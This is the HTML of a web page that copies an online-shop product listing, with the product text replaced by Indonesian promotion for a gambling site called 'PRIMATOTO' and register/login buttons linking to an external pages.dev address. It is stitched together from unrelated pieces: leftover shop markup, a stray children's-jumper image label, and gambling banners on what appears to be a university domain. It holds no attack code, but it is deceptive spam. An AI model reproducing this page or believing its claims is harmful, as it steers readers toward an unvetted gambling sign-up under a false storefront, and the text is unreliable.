            <div class="PTACID1131"><a href="https://uganc.pages.dev/uganc" rel="nofollow noreferrer" class="register">DAFTAR</a><a href="https://uganc.pages.dev/uganc" rel="nofollow noreferrer" class="login">LOGIN</a></div><style>.PTACID1131 {display: grid;grid-template-columns: repeat(2,1fr);font-weight: 700;}.PTACID1131 a {text-align: center;}.login, .register {color: #ffffff;padding: 13px 10px;}.login, .login-button { border: 1px solid #0000ff;background: linear-gradient(to bottom,#313131 0,#6c6c6c 100%);border: 1px solid #f4feff;}.register, .register-button {background: linear-gradient(to bottom,#5d1212 0,#f17979 100%);border: 1px solid #f4feff;}</style><br>
            <div data-ui="listing-breadcrumbs" class="wt-hide-xs wt-show-lg breadcrumb_nav">
    <div data-ui="cat-nav" id="desktop-category-nav" class="cat-nav  v2-toolkit-cat-nav wt-ml-xs-0 wt-mr-xs-0">
        <div class="wt-text-caption wt-position-relative wt-z-index-5 wt-pt-xs-2">
                <div class="wt-grid wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-6 wt-pr-lg-6">
                <ul class="wt-list-unstyled wt-grid__item-xs-12 wt-body-max-width wt-display-flex-xs wt-justify-content-center" data-menu-ui="menubar" data-ui="top-nav-category-list">
                        <li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                            <a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="https://uganc.edu.gn/?ref=catnav_breadcrumb-home">PRIMATOTO</a>
                                <span class="etsy-icon arrow-separator wt-sem-text-primary wt-icon--smallest-xs"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21"/></svg></span>
                        </li>
                        <li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                            <a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0" href="https://uganc.edu.gn/c/clothing?explicit=1&ref=catnav_breadcrumb-0">SLOT ONLINE</a>
                        </li>
                           <pre> | </pre> 
                         </li>   
                            <li data-ui="list-item-breadcrumbs" class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                            PRIMATOTO - Peluang Situs Toto 4D Ratting Slot Togel Tertinggi Full Maxwin Setiap Hari
                        </li>
                </ul>
                <span class="active-nav-item-indicator wt-position-absolute wt-display-inline-block" data-ui="active-nav-item-indicator"></span>
        </div>
        </div>
    </div>
</div>



<div data-selector="listing-page-content" class="content-wrap listing-page-content">

    

    

    <div class="wt-pt-xs-5 listing-page-content-container-wider wt-horizontal-center">

        <div id="listing-right-column" class="listing-buy-box-experiment">

            <div>
                <div class="body-wrap wt-body-max-width wt-display-flex-md wt-flex-direction-column-xs">
                    <div class="image-col wt-order-xs-1 wt-mb-xs-2 wt-mb-lg-6 wt-pl-md-4 wt-pl-lg-5 wt-pl-xs-2 wt-pr-xs-2 wt-pr-xl-2 wt-pr-md-4 wt-pr-lg-0">
                        <div class="wt-flex-lg-6 wt-mr-lg-3 wt-pr-xl-3">
                            <div class="image-wrapper wt-position-relative carousel-container-responsive" id="photos">
    

        <div data-listing-page-badge
            style="margin-left: 78px; "
            class="wt-position-absolute wt-z-index-2 wt-position-top wt-position-left wt-mt-xs-1"
        >
            <div class="wt-popover" data-wt-popover>
    <button data-wt-popover-trigger
            class="wt-popover__trigger wt-popover__trigger--underline wt-display-inline-flex-xs wt-align-items-center wt-text-caption"
            aria-disabled="true"
            aria-describedby="etsys_pick"
    >
<span data-clg-id="WtBadge" class="wt-badge wt-badge--statusRecommendation wt-pl-xs-2">
                <span class="wt-icon wt-icon--smaller-xs wt-nudge-r-3"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="m15.4 14.1-3.7-1.9-1.8-3.6c-.3-.7-1.4-.7-1.8 0l-1.9 3.7-3.7 1.9c-.3.1-.5.4-.5.8q0 .6.6.9l3.7 1.9 1.9 3.7c.1.3.4.5.8.5q.6 0 .9-.6l1.9-3.7 3.7-1.9c.3-.2.6-.5.6-.9s-.3-.6-.7-.8m6-8L19 4.9l-1.2-2.4c-.3-.7-1.4-.7-1.8 0l-1.2 2.4-2.4 1.2c-.2.2-.4.5-.4.9q0 .6.6.9L15 9.1l1.2 2.4c.2.3.5.6.9.6q.6 0 .9-.6l1.2-2.4 2.4-1.2c.2-.2.4-.5.4-.9q0-.6-.6-.9"/></svg></span>PRIMATOTO

</span>
    </button>
    <div id="etsys_pick" role="tooltip">
        Primatoto menjadi peluang bagi para bettor situs toto 4d dengan ratting slot togel tertinggi saat ini yang memudahkan atau membantu para pemain slot togel full maxwin setiap harinya bersama situs primatoto Indonesia. <p class="wt-mt-xs-3"><a href="https://uganc.edu.gn/" target="_blank"> PRIMATOTO </a></p>
    </div>
</div>
        </div>

    
        <button
            class="btn--focus  wt-position-absolute wt-btn wt-btn--light wt-btn--small wt-z-index-2 wt-btn--filled wt-btn--icon wt-btn--fixed-floating wt-position-right wt-mr-xs-2 wt-mt-xs-2"
            data-ui="favorite-listing-button"
            data-listing-id="4302118744"
            data-accessible-btn-fave
            data-favorite-label="Add to Favorites"
            data-favorited-label="Remove from Favorites"
            
            
            data-always-show="true"
            
            
            
        >
            <div class="favorite-listing-button-icon-container should-animate "
                 data-source="lp_image_carousel" 
                data-btn-fave
                data-neu-fave
                data-favorite-icon-container
            >
                <span class="etsy-icon wt-nudge-t-1&#10;                    &#10;                    &#10;                        &#10;                        &#10;                            wt-display-block&#10;                        &#10;                    " data-not-favorited-icon=""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M20.877 12.52q.081-.115.147-.239A6 6 0 0 0 12 4.528a6 6 0 0 0-9.024 7.753q.066.123.147.24l.673.961a6 6 0 0 0 .789.915L12 21.422l7.415-7.025q.44-.418.789-.915zm-14.916.425L12 18.667l6.04-5.722q.293-.279.525-.61l.673-.961a.3.3 0 0 0 .044-.087 4 4 0 1 0-7.268-2.619v.003L12 8.667l-.013.004v-.002l-.006-.064a3.98 3.98 0 0 0-1.232-2.51 4 4 0 0 0-6.031 5.193q.014.045.044.086l.673.961a4 4 0 0 0 .526.61"/></svg></span>
                <span class="etsy-icon wt-nudge-t-1 wt-text-favorite-heart&#10;                    &#10;                    &#10;                        &#10;                        &#10;                            wt-display-none&#10;                        &#10;                    " data-favorited-icon=""><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M21.024 12.281a2 2 0 0 1-.147.24l-.673.961q-.349.497-.789.915L12 21.422l-7.415-7.025a6 6 0 0 1-.789-.915l-.673-.961a2 2 0 0 1-.147-.24A6 6 0 0 1 12 4.528a6 6 0 0 1 9.024 7.753"/></svg></span>
            </div>
            <span aria-hidden="true" class="icon"></span>
            <span class="wt-screen-reader-only" data-a11y-label>
                
                Add to Favorites
            </span>
            </button>
        
    

    <div class="listing-page-image-carousel-component wt-display-flex-xs"
        data-component="listing-page-image-carousel"
        data-palette-listing-id="4302118744"
        data-shop-id="25947065"
    >

    <div class="image-carousel-container wt-position-relative wt-flex-xs-6 wt-order-xs-2
                
                show-scrollable-thumbnails">

        <ul class="wt-list-unstyled wt-overflow-hidden wt-position-relative carousel-pane-list"
            style="padding-top: 80%;"
            data-carousel-pane-list
            tabindex="0">
                    <li class=" wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                        data-carousel-pane
                        data-index="0"
                        data-image-id="6845617078"
                        data-palette-listing-image
                    >
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                            alt="PRIMATOTO - Peluang Situs Toto 4D Ratting Slot Togel Tertinggi Full Maxwin Setiap Hari image 1"
                            data-carousel-first-image
                            data-perf-group="main-product-image"
                            src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                            srcset="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                            fetchpriority="high"
                            data-original-image-width="3000"
                            data-src-zoom-image="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                            data-index="0"
                        />
                    </li>
                        <li class="wt-display-none wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane no-zoom"
                            data-carousel-pane
                            data-video-pane
                            data-no-zoom
                            data-index="1"
                        >
                            <div class="wt-width-full wt-height-full">
                                
    <div data-clg-id="WtSpinner" class="wt-spinner wt-spinner--02 wt-mt-xs-0 wt-vertical-center wt-display-none" aria-live="assertive" data-video-loading-icon="" aria-hidden="true">
        <span class="wt-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 48 48" aria-hidden="true" focusable="false"><circle fill="transparent" cx="24" cy="24" r="21"/></svg></span>
        Loading
    </div>

                                <video id="listing-video-1"
                                      muted
                                      controls
                                      preload="none"
                                      class="wt-horizontal-center wt-vertical-center listing-video-responsive-container wt-rounded"
                                      aria-label="Product video"
                                >
                                        <source src="https://v.etsystatic.com/video/upload/ac_none,du_15,q_auto:good/2024-09-27_23-11-55_xozutd.mp4" type="video/mp4">
                                </video>
                                <div
                                    class="video-play-overlay wt-display-none"
                                    data-video-play-overlay
                                >
                                    <div
                                        class="wt-position-absolute wt-position-top wt-position-left wt-width-full wt-height-full wt-display-flex-xs wt-justify-content-center wt-align-items-center"
                                    >
                                        <div class="video-play-overlay-icon wt-circle wt-overflow-hidden wt-bg-white wt-p-xs-2 wt-shadow-elevation-3">
                                            <span class="wt-icon wt-icon--largest"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 2 20 20" aria-hidden="true" focusable="false"><polygon points="4 4 4 20 20 12 4 4"/></svg></span>
                                        </div>
                                    </div>
                                </div>
                                <div data-video-error-state class="wt-display-none wt-vertical-center wt-text-center-xs" aria-hidden="true" aria-role="alert">
                                    <p class="wt-text-body-01">
                                        Hm, we’re having trouble loading this video.
                                    </p>
                                    <p class="wt-text-caption">
                                        Try to refresh the page or come back later.
                                    </p>
                                </div>
                            </div>
                        </li>
                    <li class="wt-display-none  wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                        data-carousel-pane
                        data-index="2"
                        data-image-id="6354031418"
                        data-palette-listing-image
                    >
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                            alt="PRIMATOTO - Peluang Situs Toto 4D Ratting Slot Togel Tertinggi Full Maxwin Setiap Hari image 2"
                            loading="lazy"
                            src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                            srcset="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg 2x"
                            data-perf-group="secondary-product-image"
                            data-original-image-width="2000"
                            data-src-zoom-image="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                            data-index="2"
                        />
                    </li>
                    <li class="wt-display-none  wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                        data-carousel-pane
                        data-index="3"
                        data-image-id="6402117407"
                        data-palette-listing-image
                    >
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                            alt="PRIMATOTO - Peluang Situs Toto 4D Ratting Slot Togel Tertinggi Full Maxwin Setiap Hari image 3"
                            loading="lazy"
                            src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                            srcset="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg 2x"
                            data-perf-group="secondary-product-image"
                            data-original-image-width="2000"
                            data-src-zoom-image="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                            data-index="3"
                        />
                    </li>
                    <li class="wt-display-none  wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                        data-carousel-pane
                        data-index="4"
                        data-image-id="6354386589"
                        data-palette-listing-image
                    >
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                            alt="PRIMATOTO - Peluang Situs Toto 4D Ratting Slot Togel Tertinggi Full Maxwin Setiap Hari image 4"
                            loading="lazy"
                            src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                            srcset="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg 2x"
                            data-perf-group="secondary-product-image"
                            data-original-image-width="2000"
                            data-src-zoom-image="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                            data-index="4"
                        />
                    </li>
                    <li class="wt-display-none  wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                        data-carousel-pane
                        data-index="5"
                        data-image-id="6285298756"
                        data-palette-listing-image
                    >
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                            alt="name yarn jumper for kids"
                            loading="lazy"
                            src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                            srcset="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg 2x"
                            data-perf-group="secondary-product-image"
                            data-original-image-width="2000"
                            data-src-zoom-image="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                            data-index="5"
                        />
                    </li>
                    <li class="wt-display-none  wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                        data-carousel-pane
                        data-index="6"
                        data-image-id="6430051759"
                        data-palette-listing-image
                    >
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                            alt="PRIMATOTO - Peluang Situs Toto 4D Ratting Slot Togel Tertinggi Full Maxwin Setiap Hari image 6"
                            loading="lazy"
                            src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                            srcset="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg 2x"
                            data-perf-group="secondary-product-image"
                            data-original-image-width="2000"
                            data-src-zoom-image="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                            data-index="6"
                        />
                    </li>
                    <li class="wt-display-none  wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                        data-carousel-pane
                        data-index="7"
                        data-image-id="7056312285"
                        data-palette-listing-image
                    >
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                            alt="PRIMATOTO - Peluang Situs Toto 4D Ratting Slot Togel Tertinggi Full Maxwin Setiap Hari image 7"
                            loading="lazy"
                            src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                            srcset="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg 2x"
                            data-perf-group="secondary-product-image"
                            data-original-image-width="2000"
                            data-src-zoom-image="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                            data-index="7"
                        />
                    </li>
                    <li class="wt-display-none  wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                        data-carousel-pane
                        data-index="8"
                        data-image-id="6332997945"
                        data-palette-listing-image
                    >
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                            alt="PRIMATOTO - Peluang Situs Toto 4D Ratting Slot Togel Tertinggi Full Maxwin Setiap Hari image 8"
                            loading="lazy"
                            src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                            srcset="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg 2x"
                            data-perf-group="secondary-product-image"
                            data-original-image-width="2000"
                            data-src-zoom-image="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-rjxV3VzG_zsNl4ikx8Bf9veEgrGnMG2Ge0sFqqTcbKDERnDxdpHVaHgkS3lNvgOiSF6w5UMitM7N6Ky0Nh2sZF9C3M_alzCmN8eNvsBXPlJjngd1jSKVX-hPJcEiz-u0PhXy9Gw0xJZCKgHXQhq-DMO5QtbEByoa5Mt-CTMU4ho5_xebJ-uurHqjeufX/s320/maxresdefault%20(2).jpg"
                            data-index="8"
                        />
                    </li>
                    <li class="wt-display-none  wt-position-absolute wt-width-full wt-height-full wt-position-top wt-position-left carousel-pane"
                        data-carousel-pane
                        data-index="9"
                        data-image-id="6722497805"
                        data-palette-listing-image
                    >
                        <img class="wt-max-width-full wt-horizontal-center wt-vertical-center carousel-image wt-rounded"
                            alt="PRIMATOTO - Peluang Situs Toto 4D Ratting Slot Togel Tertinggi Full Maxwin Setiap Hari image 9"
                            loading="lazy"
